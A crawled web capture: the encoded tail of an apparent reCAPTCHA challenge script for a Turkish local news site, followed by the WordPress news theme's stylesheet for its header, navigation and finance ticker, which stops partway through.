R8Oyx3DcKmwqYRAcOMw5TCtcOuHlI9H8K6wqvCvkJdwq7Csj7CpwsKw6IwFg90w63DqnIRbjzDrikyw6PDthnDiSclw4pELMOhw7/CvBfDtsKQw6kkw6/CrFR6w5NSHcOdI8K5RsK+BVHDoh4BAVgjQsOeDhFpw4bCjmvCh8Kiw6LCnsOEZkQ3wo5Ow5BZeGQUw63Dmi/CgcKnLnDCkTLCjRnCi8KdBnceFXg9wp7Cn8OtLMK4wp7CnsKZEsKac8OOGgLDrMOFFAvDoMOsfy1/w5YvTisGwplwwqY/[base64]/DpCJoVMOVwr4sVMOxHxXCoQ7DkxkNWMKnHlnCnxc3BMKdN8Oew6bCpwXCu2YXw6NXwqdZw7U3w4fDgMOpwrrDvsKCbAHChSsmRVVfM0FawrJlw5onwptHwoh1GF3DoBjCkcKtw5wtw6x8w4/DgRU1w6DCkAnDqcK+w4XCuHLDhx3Cu8ODHiQdLsOHwop6wrfCusOlwrQ9wqVgw6sEbsOUwp/Dm8KlFnzCscOJwrIMw4TDmTs7w7XDlMK8B1onehjCoCZ+b8OaUzzDhcKOwrrDgiXCv8O+w7bCu8KOwp0caMKCSMKiIcOMw7nDoR02w4IFwoTCp35hM8K9csKvUg/[base64]/Ch003HTDCqMOVKWTCnmXDn8OfwrTCjU49dy1rw6HDrCfCgxpJPXlTw7bDkEZLeT9VFsKsSsOjJAfClMKqQMO8w4kFIm9owrzCh8KGOsKZVXk5AsOrwrHClUnCpHwDwpTDo8OTwpnDscOtw4DCvMKDwqMnw4HCrMKaOcKAwrjCvAoiwrMlSH/Cp8Knwq7DpsObU8Kdew/DlMKnWUDDgBnDvMKBw6BoFMKOwprCgWfDncKKNiJjCsOJSMORwqzCqMK+w6AFw6nDo3Imwp/DqsKTw58ZHsOUe8OuZGrCpcKAP8OlwrFZEmcmHMKHwoMZw6FMFsKic8KVw6fDglbCvcKTVMKlbnvDssK9f8KuDsKdw5V2wonDk8O5AgZ7dMOiVEJew6s9wpd3WTdaVMOBTAJoX8KMPDvDoXDCjMKhwqpnw6/CvcK4w6XCkMKgVmwjwrRsdsK1HBPDm8KHwrRebBxAwqHCkDzDtDQHcsOZwqtiw756TMKYGcONwq3DmFNqTidecDbDmUfCrlPCn8ODw5jDgMKVGsKUN11Tw5/[base64]/w4rCsQk6esOyIMOew75Fw5ZbUSDDmMK6worCvgYYw6/Dh2hqw6PCllV7wpbDqWMKwpchPm/CllTDqsOCwpfCjsKjw6lRw5XCvMKSc3bDusKKKMK+wppgwpEww4PCkTg+wr0FwqjDkiBRw4vCpMO2wqF1RyHDqSACw6TDkWXDgyHDr8OzHsKOLcKCwp3Cs8Khwq/CtsKZPsKIwrXDusKrw7VLw7dBcjg1EXE8dMKXamPDrcO8T8K2w7kjFFd3wpRyEcO7HMKOQsOrw4ZowrFxHMOPwoxZMsKMw78iw4pNacK4RcO4LMOlE0I2wprDtnLDpsKaw6rDnMKGX8O2VTMCX0subAdIw7I7Q0/DqcOnwoY9GBsBw75yIUDDt8ONw4LCoW3ClMOuZcOFFMKawpNCcMOFUCs8Y0oqdADCgjnClsOyIcK/w7vCqMK3YlHCocKnYjTDisKXemV8KsKOTMOHwqfDgxzDiMKcw7fDmcObw4jDq1tFcQ4dwo8/[base64]/w7rDgcOaZ1kOXBLDmcO+wqJITMOyw5fDmMOORMOgYcOtLMOrNyjCpMOowozDt8K2OjEJUVfDllx4wpTDvC7Cr8O+F8OWMcOwDUBaIsKwwrzDisOnw7ZXL8OUIMKSXcO9CMK5wrNFw6YkwqnCj0AlwqDDiXBfwpjChBNHw4/DomBldFF+TsKow7xXPsOaJ8O1SsOuBMOGZkQFwqhAJD3DjcO9wq7DpWzClUoIw5pxCMO+BsK6wq3DrFVpdsO+w6LCih1Cw57DkMOowpY+wo/CuMKMOArCscOMSld4wqnCp8KRwoViwqUWw67CkAh0wo/Dn1FSw77Cv8OtFcK5woA3dsK5wrZ2w5Iaw7XDssOAw6NCIsK4w6XCu8KPw75fwqbCj8O7w67CikfDjR9QDjjClBtAeQwBEsOIIMKfw5QVwq0hw5DCijFZw78cwo/CmS3Cu8ODw6XDh8OBEcK0w5UJwrI/AmJGQsO0w5Y9wpfDusO9wrrCoE7DnMOBCBImRMK6ODxIBxYaf0LDux8+wqbCpGwrX8KFKcKKwp7CiAjCnjEawpEvXsOdGixow64gHEfDscKMw45xw4t5UHLDjlgQWcKIw4teIsOYEU3CtsK/wpLDqznDhcO0wplNw6JhUMOhN8Kvw4TDrsOtfx3ChcONw6/CosOkDQzCsX7DuC1cwp4/wo/[base64]/DkMKvJcOyw6fCgMOnTAZKF0jCuMOZwqoEw496wpXDnDHCpMKfwqtjw6bCpg3CjsKfHBweeV/DhcO6DzNVw67CvxTChsOywqNxGQcwwp0YK8K/TMOEw6MTw5ofGcKpw5fCg8OJF8K4woZmBgfDqnRNAMKIeADDpEIOwrbCs0hVw5NcOcKrREfCgiXDt8OgeXbChAwbw4lIcsKOB8KsUFMnUw7Cvm/CkMK1FlHCrHjDjzpwKsKsw6o8w4PDj8KQTgl6AXEaPMOHw43CssOjwqzDqEhMw4xqR1/[base64]/ATd1wq0cdMOvw6LCrA9fHDkgUcOgwpjDqcOdMUPDlQfDhgBjFsKtw73DnMOCwrvCl1oQwqjCpcOMU8OXwpwbLCPCtMO/YCUpw7bDjj3DsyZLwqc9HVZtc3jDvknCmsK+GiHDpsKVwoMgJcOGwq7Dt8OVw7DCpMKHwpvCpW3Cg1/Dl8OrNk/[base64]/CksKRQ8KiwoN7wpVPw4HCkgIAw6bDgl3CucKFw65tcABfw7zDlH90wqdyRMONwqDCqRdBw53DncKIPMKMWgzCnSTDtGF1w5Yvwro3N8KGbmomw7rCtcO1wrTDhcOFwqnDuMOrKsKqRMKgwrbCtsKfwp3DucOBJsOEwrgKwqd0dMO7w5/[base64]/CgsKpIMK3C8OYwrkow67CtmzCvMOpw7/Dv8K+eGJAwq4+wq3DksKzw7oBMTAhV8KlcBLDl8OcTVDCusKFWsK4cX/[base64]/[base64]/[base64]/DrsOGw4nDoMOjPhEowqDDksOqwpspZ1/DvsOKOUvDisOQaxPDgcO2w4tXQMO5dcOXwo8Db1nDsMKfw5XCoxXCt8KUw7bCtFDDrcONwoEvAwRpCnp1wpXDtcK0OCvDsgVAdsOGw5A5w58AwqICD0vCpcOEBm/Cs8KJAMOqw6jDqC5tw6DCuUpIwrZzwrTDtwjDgMOvwqpUDMKqwo/DmMO/[base64]/wpwfXT7DhS3CrX5ew64/w7UVIybCjMKwwpPCpMOmGXrDjz3Do8KDw6zCughDw5vDh8KaCcOOdcKBw6PCtmYIwqXDuyvDusOuw4fCoMO/IsOhJFwPwoPCgnNJw54nw75jHVdrfVbDj8OtwqJvSDVUw6/CoD7DmiHCkg04NRZHMwgEwpVkw5LClMOPw5nDjMK9S8KhwoI5woYPwqYGw7TDp8OvwqnDkcKwGMKWJiEbUVNXUMO/w5hPw7tzw5Mlwr/[base64]/woLDpE/DqMOlwqbDmcKoTyLCk8OwwrXCqn3Dp3kOw7TCrMKxwpoGwo4Nw6nCh8O+wprDo1vCh8KLw5jDmy9ewohhwqIww7nDpMOcWMKbw453AMO8YMOpYU7CksOPwo8dw7LDlg3CgitkfT/CkAIowp/DjhYwcinChyXCp8KUHMOPwoIaeSzDksKoNDc4w67CvMOvw6zCusK+XsOPwpFeaUbCtsOJZXY8w6/Ct33CisK6w4LDjmLDjmnCjsKFSWtCJsKVw4QsI2bDhcKiwpoPFC/[base64]/[base64]/CkMOgZ8OwwrXDvsOHKMKuwoPDt8Ohw7gwRcOIwoxKwpnClRxpwpg6w6kqw58xGwPCli11w6xNXsOnRcKcTsOPw5Q5CsK8BsO2w4zClcOXGMOew4XCv00HNC/DtVLDlQvDk8KrwoNPw6MxwroqEsKrwo5Pw4BRPRLClsOYwpPClMO5w53Du8OWwrTDoUTCucKqwpt4w7Ucw4jDunTDvR/[base64]/DiXJFR8Oxw6wAUErClUrDpMKWwoTDk0zCj8Oxw4JAwp7CmwBNOi8kJ1Azw7gtw67DmTvClR3CqhNcw6E/GGAgYSvDosO0MsOpw78IF1l0TD3DpsKNHmtmRkkMYsOcWMKTNStQWirChsOrScK/EBlhfihoWCA0wqDDihddK8KuwojCjSbChhR0woUHwrE2BE0kw4TCskPDl3LDs8Khwpdqw7wUcsO1w5wHwobCvcKDFFbDhsOxYsK7HcKmw7PDqcOHw6vCmh/DiR4XKTfDlT4+K2jCpcO0w6oPw4jDncKZwrjCnC02wqdNMF7CvxkbwrXDnXrDlXB1wpXDgnvDolrCtMKTw79YCMOcbMOGw5zDhsKiLn4Ew6XCrMO5OBBLU8OzSDvDlhAyw7/[base64]/[base64]/Cs8KGwpF+w4J+DwLCrQpuwqTCs8OcIMOxw7pjwpAMfMKiWy0yw7DCrV3DtcORw6YDbG4TfkvDq3DClwYxwrPCnBvCrcKVHEHDmMKhQn/CosKAFkJ/w6LDp8OMwojDocO+A24FU8K0w6dbNUtWwqEjKMK/ZMKhw4RaZcK0ajU5WsOBFsK/w7fCnMO5w6IAZsKsJj/DisORIgfCosKSwo7CgEXCnsOfAVZ1FMOPwqjCskhNw6TDqMOHC8O/[base64]/DkVzCkgDCv3fDiDY0w6g3w7s6Q8OdwoAyRChUwq3DrwbDlcKTfcKBEGzDg8KAw7bCoDgAwpg0XcORw5w0w4ZXdMO3QcKjw4UMAksCZcOUw6dWEsKaw6DCv8KBBMKDF8KTwq3CjFJ3GkgDwph6UkLDiD3Com1JwpTDmkxPYMOrw5DDjMKowq14w5/Dm2JfHMK8aMKdwr9pw63DvMOYwoDDo8K4w6PCs8OvbXTCjR1SeMK/[base64]/CvXHDogZwOcKuBzUoIHbDq3gzDEPDkwDDosO/w5bCi1pfwqfCo2czfwxjD8OQw58Gw4dCwr5UJWvDs1Axwq0dRU/CnEvDkwfDocK8w5LCmXwzGcO8wqvCl8OOD1FMW1B+wqMES8OGwprCn1d0woNRYg9Jw6IJw5jDnjdGaGp0w5ZsL8OpPsKHw5nDiMKXw74iw6jCpT7Dv8Omwrs4JsK9woZow7tCFk5Zw6IUZcOwKxrCr8K+KMOEJ8OrKMOGZcKtURjCmcK/HMOQwqlmJTM7w4jCnkXCqX7CnMOoXWbDvV8zw7xAPsKWw40Gw798PsKZOcO9G18KNw8nwpg0w57CiUDDgF9Ew4jClsOSMiQ4VMOOwovCgl4Ew64hY8OSw7XCh8KMwpDCk0vClnFndF8Ue8KOBcKaQsOCdMKuwoFxw79/w5QjX8Ojw5N8CMOKbG14UcOdw4kvw5DCuTMyXw9Hw5NVwpvCgRh2woHDmsO0SSMcLsKoA3HDtTDCp8KAC8OzE1rCsDPCg8KXRsKTwpdJwofChcKlJFTCk8O/UGZKwqlZaAPDmUvDtxnDmFrCkWlSw68gwo5Pw4Z7w48Gw5/DsMOtVsK/ScKQwpTChsOnwpF6a8OLNiDCn8KewpDCmcKxwoRWEXbCgFTCmsODKT8vw7HDgcOMMxHCk3rDhR9nw6jDuMONSA1MYGEowrYIwrvCjzQYwqdoTMOpw5ILw44Rw4zCri19w718woPDl0htMsKgP8KbN2LDjH57WMOmwqVbwqPCgHN/wqVOw7wYXMK1w5NowrfDv8KZwo0hWmzCkVXCssOXR2/[base64]/wpxLw4dxwp5WwrZZGEnCjRRYw48hUcKJw5tmL8OtR8O7LGxgw47DvFHCm0/CrAvDjlzCizHDrFY/[base64]/wrLDlsKSwpRdwpFuw7/CpFQpFEbCl8OQRcOkw65Bw7HDhwzCin8Tw7ZWw67CkSDChggRDcOqM0PDiMK2LyrDpgoSPsKcw5fDrcOiRsOsGEpiw6x5JsK/w5zCscKpw7zDh8KFQx43wrzCgnRrVMK/wpPCgR9vSw3DvMOBw50xw7fCmwdaPMK7w6HCoQXDshBXwrzCgsK8w4bDoMOawrhQV8KjJVgqUsKYUF5TaRtHw6PDpmFBwqNWwqNjwpTDgRpnwpTCvC1yw4EswqR/c3/Di8K/w6o3w4htPx8dw5Nnw7HCmsKMOAROG0LDkFLCp8KrwrnDrwk2w4U9w6PDqmrDhcKIw4HDgSFXw5lkw7IsfMK/w7bDsRvDrF8nZnhDwpLCoTTDuSTCmRBHwpLCrzDCv2s0w6w9w4fCpR3DrsKodMOQwo7DqcOQwrEiEGEqw4NTCsOuwq/CgkjDpMKvw5MLw6bCpcOvw4PDui8AwoXClRFLZMKKLEJYw6DDgcOJw5rCiCxNZsK/AMO1w793aMOvCGl8w5oqR8ORw7pQwoEvw7XCkx0Pw6vDk8O7w5jCh8O8dUoqL8KyHkzDozDDqilkw6fCu8KXwrnCuRvDlsKaeiHCgMOcw7jChMOOWFbCgnnCinsjwonDscKjGMKtVcKkw7t/wp/[base64]/[base64]/KzbCiXLCjMKgDwzCvhXDpR18eMOWw7HDoz0IwoPCv8OjEllMwqTDpcOER8OWDzPDq1nCiSkgwoxPQCnChsKvw6Q5Y0zDgQLDpcOIF1jDo8O6Jjp1K8K1b0NDwpHDtMKHWnUjwoVCVgpJw4V0CVHDlMK3w6FRGcOjwofCp8OiIjDCncOKw6fDpD/DmMOZw7Nmw4gYGS3CosOxOMOuZRjCl8OIKXjCnMOSwrBXbkUUw647SFIza8K5woQ7wo7DrsOiw5llDibCmWhdwpZ0w7wgw7crw5hPw6HDs8O+w7EcWcKzSDjDisKQw713wqnDvi/DoMOEw4V5H3gXwpDDgsKpw7wWAg5gwqrChz3CucObTMKow5zDtVMEwoFOw5Q9wpvDr8K6w6tCNHXDigTDvjLCusKOVMOBwrg0w7/Dg8O/fx7CiU3CumnCj37Cg8OqUsONX8KTUl/Dj8KNw5LCq8O8cMKswqbDkMK6WsKPG8Kte8KWw4VbFMO2HMO4wrHCmsKbwrlvw7FFwr1Rw6wew6nDjMKUw7XCiMOQbi01HC1zbVBawrMBwqfDmsOMw7DCom/[base64]/UDvDrMKww4VjwofCpV/CsRfCgcOaw43CrB3CicOsSMKZw7QPwpPDhXoyIjInNsKgb10FNsO+W8KLPF3CrSvDrcKXYChWwoAxw4l/wrPCmMOqakJIXcOTw4jDhjzDpBfDisOQwrrDhhdwVh5xwrRUwqnDolvDnE7DshMVw7TDuG/CsXjCrzHDicObwpcdw6tWM3jDocKaw5E8w7hlTcKxw4DCo8O8woXCmwJBwpXCvsO5P8O6wpnDn8OfwqdNw4jCiMKpw6UcwrHCl8OEw7xzwpnCkm0Uw7TCk8KPw65ZwoILw60fLsOnYyPDqXHDsMO0wqojw5DDmcOneh7CosKawo/Dj0UiFsOZw58swpTDtcK+f8KgCiTCtizCpwbDp2E+A8KFew/CnsK0wo9sw4ALb8KEwo3CkzbDssOqNUXCqkgvCcK9UMKoOWPCpCnCsnnCmUdFVMKswpPDoRRfFF5zVTthQ1hRw4RnCR/DnVHDlcKCw7PCnHoNbEfCvh4iIlbCi8OOw4AcZ8KDfWsSwptpfmlxw5/DtsOIw6PCoF48woNvAzIVwoFQw63CrRB3w5RwFcKiwrPCusOjw4YXw6pRJMO7wpXCpMK6I8O4wpPComzDhRfCmcOlwpDDnB81Ogllwr/Dmg3Dl8KmNXzChgJFw5jDvybCrHImw45Iw4PDhMOmwr1+wr/Cjw/DssOYwpoyDisiwrk0CMKWw7PCmHzDpUvCkj7Cs8Ogw7gmwr/DncK3wrfCkj9rOMKewqjDpMKQwr8bA1fDqMOWwp8ZBcKCw6fDgsOJwr/DtcKOw5LDhxPDosKHw5M6w7Nxw7MyNcO7a8OUwo0RJ8K5w5jCrcOswrQMEkVocTrDsxbComnDpBTCiEk7EMK6RMOjYMODTTwIw7dNHmDChG/[base64]/CiEA4J8OIGGsrw5RywqrDjB3DpMOzw5Mbw7PClMOtPMOjSsKkRMKAFcOmwoQNJMOYT0tjfMKAw4rDvcOYwoHCscODw7jCusKFRF9iOxLCjcOfRzN6fBpnXSdBwovCt8KHBVfCvcONKjTCqllww44uw4/[base64]/Cr8K/w4QNwolHw4TDpTgbw4kJwrLDpgFYesOUSsOdw7fDk8O/VD4gwq/DoDpKfDVnFy7CtcKbCMK7fgwJXMKtcsKQwqnDl8O1w6LDg8KtSDPCgcKOfcOFw6PDgsOOQl3DqWwvw5HDlMKncTXCucOIwo7DgDfCu8K9b8OqecOobcKGw6/DncO9OMOkwpt/[base64]/[base64]/[base64]/[base64]/Cj8OhwrHCvMO/ZHtuw53DiiEBHivCglHDry4OwrXDjTnDl1U2S3LDiEFnwq7Dh8OQw7fDni4mw7jDnsOgw6fCjAY/[base64]/CkkA2w5BLw5pAw6DDgC9wPxcuFcKpUMOKG8OqYS8vXcOlwqDCmcOWw58yN8K/OMKPw7TCo8O2DMOzw7HDkVlZP8KcE0weXcKzwpopOWrDtMKGw71ZT2MSwqlKY8OSw4xsfsOtwoPDolhxbB0jwpEfwpsiSmEfXcOPTsKPGB7DicOswrzCqmFNHMKVdGEVwo/DpsKMMcKvSMKywoZ0wo/Cgh4bw7Ucc0rCvlcBw4EaIGTCvcKgWwFienbDr8O/ag7CvDXDvzB9XBFUwqTCpnvDgygOwqvDvilrwogKwpYcGMOMw7N9EW7DvsKbw69QOwEVEMOMw6jDqEtPKR3Dtg/Ct8Omwosxw7/Dgx/DvcOJRcOjw7TCmcOAw5ULw5R7w77DjMOcwqt1wrtow7XCh8OMJ8OVSsKsVk0yKcOmw7/CrMOROsKAw4TCglrDsMK2TBrDnMODCSJcwp5zZcOHR8OQPMOnP8KVwrnDvAVDwq58w5srwrQaw4nCrsORwpPDjmjDhXDDj2dKPMOwbcOew5VCw53DhhHDn8OpScOvw5UMdTEbw4ovwrQcYsKxw4oQNB0vw5rCnkgaVMO9VUXCrUpzwpYYLTLDp8O/DMOVw53Cs28KwobCu8KxLjzDjFJXw7cHHcKZBcOsXgk0P8K0w5vDncOkPwc7OxE4wpHCoSXCs2fDi8OoahAkAMKTFMOtwpFCHMOxw6zCunfDtw7Ck2/CiEJFwpBxbUIuw5TCgMKwTD7DgsOxw47CnUh3wosEw6/DmyXCsMKODsK/wq/[base64]/Ck17CnFJwWMOpw5hXYwoGwp5VRQXCoAtIWMKtw7HCkzVNwpDCu33Cn8KawoXDjhzCoMKwIsK3wqjCmD3Di8KJwonCih/DojhGwqNiwqoqNgjCtsOvw63Cp8O0XMOTQzTCnsKPOjE0w7lbHgPDtALCuXlIE8OCS0fDsFDCk8OQwozDnMK7J2ohwpDDocKgwqQ5w502w5HDjDzCpMOmw6hEw4hFw4Fqwp1WFMKmEUbDmsK4wrHCvMOkasKDw6LDj08JNsOML2zDh1U5RcKgAMOLwqVRWiMIwroRwq/DjMO9THDDmMKQGMOGB8OKw7TCkDAgZ8KRwqUyMXPCr2fCoT7DtcOHwrhUHkLChcKhwrbCrBtPesOHw47Do8KbYE/[base64]/wpXDosOyAsOLwppgPMOEAH3DgBkawqrDt8OYwpoFw7bDu8O7wqE7ecOdb8OLK8OnUMO2IHfDhxxsw5Z9wonDvAtuwrHClsKHwq7DsRUWDMOjw5kHfFwnw4pAw7kC\x22],null,[\x22conf\x22,null,\x226Len3eoUAAAAAFPcLbnIk0KcIxLSS7PzGzPUrIJt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kirikhanolay.com.tr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WjyCpC6kVWCrPviA37vuyXGS7ZFle/8PHvmxRMAq+24\\u003d\x22,0,0,null,1,1768827090039,0,0,[38,69,200],null,[188,200],\x22RC-uXECCGS6RgC6lg\x22,null,null,null,null,null,\x220dAFcWeA73msWApytEAbKrCxDCSVBzPnMErw6fF__0UnRV547cD2URwMeFmEAkoHtkoUYOyajZdIajeIyjQa67o0emod-dcQTVoA\x22,1768909890186]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kirikhanolay.com.tr/wp-content/themes/theHaberV9/style.css?ver=1747571299
body_size: 16119
content:
/*
Theme Name: THEWP Haber Teması v9
Theme URI:https://thewp.com.tr
Description: WordPress tema
Author: theWP.com.tr
Author URI: https://thewp.com.tr
Version: V9
License: theWP.com.tr - Tüm Hakları Saklıdır.
Tags: Kadir Kenar, theWP, Wordpress Tema
*/

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,mark,nav,object,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,var,video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
vertical-align: baseline;
text-decoration: none;
letter-spacing: 0px;
word-spacing: 0px;
}

html {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
body {
height: auto;
color: var(--siyah_color);
font-size: 14px;
overflow-x: hidden;
margin: 0 auto;
background: var(--body);
}
img {
vertical-align: middle;
border-style: none;
object-fit: cover;
}
a {
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
input[type="search"]
textarea,
input[type="text"],
input[type="button"],
input[type="submit"],
input[type="select"] {
-webkit-appearance: none;
-moz-appearance: none;
appearance: none;
border-radius: 0;
font-family: var(--fontfamily);
}
.temizle {
clear:both;
}
.ortala,
.ortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: flex;
flex-wrap: inherit;
align-items: center;
justify-content: space-between;
padding: 0px 15px;
margin: 0px auto;
}
.genelortala,
.genelortala_header {
width: calc(100% - 30px);
max-width: calc(1200px - 30px);
display: block;
position: relative;
padding: 0px 15px;
margin: 0px auto;
}
.anasayfa_iki_ortala{
width: calc(100% - 0px);
max-width: calc(1200px - 0px);
display: block;
position: relative;
padding: 0px 0px;
margin: 0px auto;
}
.ust_bosluk {
display: block;
margin-top: 20px;
}
.swiper-container,
.swiper-wrapper {
min-height: 10px;
}


header {
}
.header {
display: flex;
flex-wrap: nowrap;
justify-content: flex-start;
background: var(--kirmizi);
height: auto;
padding: 15px 0px;
}
.header .ortala>* {
flex: 1;
}
.menuarama  {
align-items: center !important;
display: flex !important;
}
.logo  {
align-items: center !important;
display: flex !important;
justify-content: center;
}
.logo img {
width: auto;
height: 46px;
}
header .sosyal  {
align-items: center !important;
display: flex !important;
justify-content: flex-end;
}
header .sosyal a {
display: block;
color: var(--beyaz);
font-size: 18px;
margin: 0px 4px;
}
header .sosyal a:hover {
opacity: 0.8;
}
header .sosyal .iconify[data-icon="gg:facebook"],
header .sosyal .iconify[data-icon="ri:twitter-x-line"],
header .sosyal .iconify[data-icon="streamline:instagram-solid"],
header .sosyal .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 22px;
color: var(--beyaz);
display: inline-block;
vertical-align: middle;
}

header .sosyal a.giris {
width: calc(120px - 20px);
height: 37px;
line-height: 37px;
overflow: hidden;
background: var(--beyazbg);
border-radius: 20px;
padding: 0px 10px;
margin: 0px 0px 0px 5px;
cursor: pointer;
color: var(--siyah_color);
text-align: center;
}
header .sosyal a.giris strong {
font-size: 14px;
font-weight: 400;
}
header .sosyal a.giris .iconify[data-icon="material-symbols:person-outline-rounded"] {
font-size: 22px;
display: inline-block;
vertical-align: middle;
}
header .sosyal a.giris:hover {
background: rgb(0 0 0 / 10%);
color: var(--beyaz);
opacity: 1;
}

.nav {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
transition: all 0.3s ease-in-out;
}
.nav.sticky {
position: fixed;
top: 0;
left: 0;
width: 100%;
padding: 5px 0px;
z-index: 99999;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
animation: stickydown 0.25s ease-out;
background: var(--kirmizi);
}
@keyframes stickydown {
from {
transform: translateY(-67%);
}
to {
transform: translateY(0);
}
}
.nav.sticky nav ul > li > a,
.nav.sticky nav ul > li:hover > a {
color: var(--beyaz);
}
.nav.sticky nav ul > li > a:after {
background: var(--beyazbg);
}
.nav.sticky nav ul li ul li a,
.nav.sticky nav ul li ul > li:hover > a {
color: var(--siyah_color);
}
.nav.sticky nav ul li ul > li > a:after {
background: var(--kirmizi);
}




.nav nav ul {
width: 100%;
height: auto;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
text-align: center;
list-style: none;
}
.nav nav ul > li {
position: relative;
padding: 0px 0px 0px 0px;
list-style: none;
display: inline-table;
}
.nav nav ul > li > a {
width: auto;
height: 36px;
line-height: 36px;
display: block;
text-decoration: none;
position: relative;
text-transform: uppercase;
font-size: 16px;
font-weight: 700;
color: var(--siyah_color);
padding: 0px 10px;
}
.nav nav ul > li > a:after {
content: "";
display: block;
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
background-color: var(--kirmizi);
bottom: 0;
height: 2px;
left: 50%;
position: absolute;
transition: width .3s ease 0s,left .3s ease 0s;
width: 0;
}
.nav nav ul > li > a:hover:after {
width: 100%;
left: 0;
}
.nav nav ul > li:hover > a {
color: var(--kirmizi);
}
.nav nav ul li ul {
position: absolute;
display: none;
background: var(--beyazbg);
min-width: 225px;
z-index: 99;
padding: 0px;
}
.nav nav ul li ul {
top: 100%;
left: 0;
text-align: left;
background: var(--beyazbg);
-webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 20%);
animation: ulin  0.5s ease 0s 1 normal forwards;
}
@keyframes ulin {
from {
transform: translateY(-10px);
opacity: 0;
}
to {
transform: translateY(0);
opacity: 1;
}
}
.nav nav ul li ul li {
position: relative;
list-style: none;
display: block;
border-bottom: 1px solid #ffffff24;
width: calc(100% - 0px);
display: block;
height: auto;
padding: 0px 0px 0px 0px;
margin: 0px 0px;
}
.nav nav ul li ul li ul {
top: 0;
left: 100%;
display: none;
}
.nav nav ul li:hover > ul {
display: block;
}
.nav nav ul li ul li:hover > ul {
display: block;
}
.nav nav ul li ul li a {
width: calc(100% - 30px);
display: block;
height: auto;
padding: 10px 15px 8px 15px;
margin: 0px 0px;
line-height: 1.4;
color: var(--siyah_color);
text-decoration: none;
font-size: 15px;
font-weight: 400;
text-transform: unset;
}
.nav nav ul li ul li:hover > a {
color: var(--kirmizi_color);
}
.nav nav ul li ul li:last-child {
border-bottom: 0px;
}
.nav nav ul > li > ul > li > a:after {
height: 1px;
}

.header_iki {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px 0px;
box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
}
.header_iki .icon_logo,
.header_iki .sosyal_medya {
display: flex;
flex: 0.5;
padding: 0px 20px;
}
.header_iki .sosyal_medya {
justify-content: flex-end;
}
.header_iki .nav {
flex: 2;
text-align: center;
background: #ffffff;
border-bottom: unset;
}
.header_iki .nav.sticky {
background: var(--kirmizi);
}
.header_iki .icon_logo img.ilogo-img {
width: auto;
height: 36px;
overflow: hidden;
}
.header_iki .sosyal_medya a {
display: flex;
align-items: center;
justify-content: space-between;
color: var(--siyah);
margin: 0px 5px;
}
.header_iki .sosyal_medya a .iconify[data-icon="tdesign:logo-youtube-filled"] {
font-size: 24px;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="gg:facebook"] {
color: #1877F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="ri:twitter-x-line"] {
color: #1DA1F2;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="streamline:instagram-solid"] {
color: #E1306C;
}
.header_iki .sosyal_medya a:hover .iconify[data-icon="tdesign:logo-youtube-filled"] {
color: #FF0000;
}
.header_iki .sosyal_medya .arama-buton {
display: flex;
align-items: center;
justify-content: space-between;
padding: 0px;
font-size: 20px;
height: auto;
color: var(--siyah);
}
.header_iki .sosyal_medya a.grsyp {
width: auto;
height: 32px;
border: 1px solid var(--border);
font-size: 16px;
color: var(--siyah);
padding: 0px 8px;
border-radius: 5px;
background: transparent;
}
.header_iki .sosyal_medya a.grsyp strong {
font-size: 14px;
font-weight: 400;
color: var(--siyah);
margin-left: 5px;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.header_iki .sosyal_medya a.grsyp:hover {
border: 1px solid var(--kirmizi);
background: var(--kirmizi);
color: var(--beyaz);
}
.header_iki .sosyal_medya a.grsyp:hover strong{
color: var(--beyaz);
}

section#anafinans {
width: 100%;
height: auto;
display: block;
position: relative;
margin: 0px auto;
padding: 5px 0px;
background: var(--beyazbg);
border-bottom: 1px solid var(--border);
}
section#anafinans .ust_finans {
width: 100%;
overflow: hidden;
position: relative;
}
section#anafinans .ust_finans .finans-item {
display: flex;
flex-direction: column;
position: relative;
height: 100%;
justify-content: flex-start;
border-right: 1px dashed var(--border);
}
section#anafinans .ust_finans .finans-baslik {
font-size: 14px;
font-weight: 600;
color: var(--siyah);
margin-bottom: 0px;
position: relative;
width: 100%;
padding-right: 0;
padding-left: 15px;
box-sizing: border-box;
position: relative;
}
section#anafinans .ust_finans .finans-baslik i,
section#anafinans .ust_finans .finans-baslik .iconify {
position: absolute;
left: -3px;
top: 50%;
transform: translateY(-50%);
animation: hareketliIcon 2s ease-in-out infinite;
font-size: 18px;
color: inherit;
}
section#anafinans .ust_finans .finans-baslik .iconify[data-icon="openmoji:hyphen-minus"] {
animation: unset;
font-size: 16px;
}
@keyframes hareketliIcon {
0% { transform: translateY(-50%) translateY(0); }
